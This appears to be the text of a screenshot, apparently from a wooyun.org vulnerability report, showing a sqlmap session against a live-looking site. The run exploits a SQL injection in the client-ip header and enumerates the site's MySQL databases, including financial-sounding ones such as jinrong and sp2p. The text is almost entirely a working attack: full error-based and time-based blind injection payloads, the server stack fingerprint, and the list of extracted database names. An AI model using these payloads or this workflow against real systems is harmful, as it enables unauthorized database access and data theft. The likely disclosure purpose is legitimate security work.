 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -r nuoxinvc.txt --dbs
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:05:40
[18:05:40] [INFO] parsing HTTP request from 'nuoxinvc.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[18:05:41] [INFO] resuming back-end DBMS 'mysql'
[18:05:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: client-ip #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT 4222 F
ROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(4222=4222,1))),0x71626b6271
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) limit 1
)))#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT * FROM
 (SELECT(SLEEP(5)))izUw) limit 1)))#
---
[18:05:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[18:05:42] [INFO] fetching database names
[18:05:42] [INFO] the SQL query used returns 5 entries
[18:05:42] [INFO] resumed: information_schema
[18:05:42] [INFO] resumed: jinrong
[18:05:42] [INFO] resumed: mysql
[18:05:42] [INFO] resumed: sp2p
[18:05:42] [INFO] resumed: ucenter
available databases [5]:
[*] information_schema
[*] jinrong
[*] mysql
[*] sp2p
www.wooyun.org